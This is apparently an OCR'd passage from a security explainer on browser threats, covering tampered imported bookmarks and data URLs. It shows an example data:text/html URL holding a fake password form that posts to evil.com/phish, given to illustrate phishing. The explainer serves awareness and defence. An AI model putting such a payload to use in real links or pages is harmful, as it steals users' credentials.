
Imported bookmarks:
Synced from another
device or imported from a backup that was
tampered with
Threat #2: Data URLs
Data URLs embed content directly in the URL
itself. They can contain images, HTML, or even
full web pages:
data:text/html,<h1>This looks like a real page</h1>

<form action="https://evil.com/phish">

  Enter your password: <input type="password">

</form>